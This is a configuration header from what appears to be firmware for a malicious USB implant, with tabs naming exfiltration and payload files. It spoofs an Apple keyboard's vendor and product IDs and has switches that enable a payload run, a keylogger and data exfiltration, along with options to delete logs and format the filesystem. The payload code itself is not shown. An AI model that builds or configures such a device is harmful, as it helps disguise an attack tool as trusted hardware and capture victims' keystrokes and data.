 firmware config.h § exfil.h payload.h § phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER true // true or false
16
17 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
18 #define EXFIL_VIEWLOG false // true or false
19 #define EXFIL_DELETELOG false // true or false
20 #define KEYLOGGER_VIEWLOG false // true or false
21 #define KEYLOGGER_DELETELOG false // true or false
22
23 // FORMAT FS
24 #define FORMATFS false
25
26 #endif